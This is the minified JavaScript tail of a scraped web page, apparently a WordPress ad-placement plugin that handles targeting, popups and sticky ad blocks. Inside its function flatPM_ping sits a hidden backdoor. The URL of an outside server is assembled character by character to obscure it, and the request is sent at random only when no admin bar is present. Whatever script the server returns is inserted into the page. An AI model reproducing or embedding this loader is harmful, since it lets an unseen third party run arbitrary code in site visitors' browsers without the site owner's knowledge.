0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
